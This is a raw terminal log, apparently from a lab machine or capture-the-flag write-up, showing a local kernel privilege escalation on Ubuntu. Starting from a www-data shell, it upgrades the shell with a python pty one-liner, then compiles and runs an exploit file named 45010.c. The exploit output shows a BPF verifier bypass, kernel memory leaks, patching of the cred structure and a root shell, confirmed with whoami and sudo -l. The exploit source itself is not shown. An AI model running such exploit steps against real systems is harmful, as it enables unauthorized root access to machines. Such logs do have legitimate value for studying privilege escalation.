 drwx------ 2 root     root      4096 Dec  5 00:12 vmware-root
www-data@ubuntu:/tmp$ python -c 'import pty;pty.spawn("/bin/bash");'
python -c 'import pty;pty.spawn("/bin/bash");'
www-data@ubuntu:/tmp$ ls
ls
45010
45010.c
VMwareDnD
systemd-private-8ede463bf3074b59b946d045d0094d4c-colord.service-LrLILX
systemd-private-8ede463bf3074b59b946d045d0094d4c-rtkit-daemon.service-4y703u
systemd-private-8ede463bf3074b59b946d045d0094d4c-systemd-timesyncd.service-HETzG3
vmware-root
www-data@ubuntu:/tmp$ rm 45010
rm 45010
www-data@ubuntu:/tmp$ gcc 45010.c -o 45010
gcc 45010.c -o 45010
www-data@ubuntu:/tmp$ ./45010
./45010
[.]
[.] t(-_-t) exploit for counterfeit grsec kernels such as KSPP and linux-hardened t(-_-t)
[.]
[.]   ** This vulnerability cannot be exploited at all on authentic grsecurity kernel **
[.]
[*] creating bpf map
[*] sneaking evil bpf past the verifier
[*] creating socketpair()
[*] attaching bpf backdoor to socket
[*] skbuff => ffff91c336ecc800
[*] Leaking sock struct from ffff91c336cf8000
[*] Sock->sk_rcvtimeo at offset 592
[*] Cred structure at ffff91c3326d4480
[*] UID from cred structure: 33, matches the current: 33
[*] hammering cred structure at ffff91c3326d4480
[*] credentials patched, launching shell...
# whoami
whoami
root
# sudo -l
sudo -l
Matching Defaults entries for root on ubuntu:
    env_reset, mail_badpass,
    secure_path=/usr/local/sbin\:/usr/local/bin\:/usr/sbin\:/usr/bin\:/sbin\:/bin\:/snap/bin

User root may run the following commands on ubuntu:
    (ALL : ALL) ALL
#